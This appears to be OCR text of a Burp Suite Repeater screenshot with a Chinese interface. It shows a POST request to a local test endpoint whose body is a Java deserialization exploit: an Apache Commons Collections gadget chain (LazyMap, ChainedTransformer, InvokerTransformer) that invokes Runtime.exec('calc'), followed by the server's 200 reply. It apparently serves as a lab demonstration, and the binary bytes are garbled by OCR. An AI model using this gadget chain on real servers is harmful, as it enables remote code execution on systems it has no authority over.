 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://localhost:9999 ?
请求
Raw 参数 头 Hex
POST /web1_war/serial HTTP/1.1
Host: localhost:9999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1277
□□□□sr□□java.util.HashSet□D□□□□□4□□□xpw□□□□□?@□□□□□□sr□4org.apac
he.commons.collections.keyvalue.TiedMapEntry□□қ9□□□□□□L□□keyt□□L
java/lang/Object;L□□mapt□□Ljava/util/Map;xpt□□foosr□*org.apache.
commons.collections.map.LazyMapn□□y□□□□□L□□factoryt□,Lorg/apache
/commons/collections/Transformer;xpsr□:org.apache.commons.collec
tions.functors.ChainedTransformer0Ǘ□(z□□□□□[□
iTransformerst□-[Lorg/apache/commons/collections/Transformer;xpu
r□-[Lorg.apache.commons.collections.Transformer;□V*□□4□□□□□xp□□□
□sr□;org.apache.commons.collections.functors.ConstantTransformer
Xv□□A□□□□□□L□
iConstantq□~□□xpvr□□java.lang.Runtime□□□□□□□□□□□xpsr□:org.apache
.commons.collections.functors.InvokerTransformer□□□k{|□8□□□[□□iA
rgst□□[Ljava/lang/Object;L□□iMethodNamet□□Ljava/lang/String;[□□i
ParamTypest□□[Ljava/lang/Class;xpur□□[Ljava.lang.Object;□□X□□s)l
□□□xp□□□□t□
getRuntimeur□□[Ljava.lang.Class;□□□□□Z□□□□xp□□□□t□
getMethoduq□~□□□□□□vr□□java.lang.String□□8z;□B□□□xpvq□~□□sq□~□□u
q□~□□□□□□puq□~□□□□□□t□□invokeuq□~□□□□□□vr□□java.lang.Object□□□□□
□□□□□□xpvq□~□□sq□~□□ur□□[Ljava.lang.String;□□V□□□{G□□□xp□□□□t□□c
alct□□execuq□~□□□□□□q□~□
sq□~□□sr□□java.lang.Integer□□□□□8□□□I□□valuexr□□java.lang.Number
□□□□□□□□□□□xp□□□□sr□□java.util.HashMap□□□□□□`□□□□F□
loadFactorI□    thresholdxp?@□□□□□□w□□□□□□□□□xxx
响应
Raw 头 Hex
HTTP/1.1 200
Content-Length: 0
Date: Thu, 16 Sep 2021 09:01:04 GMT
Connection: close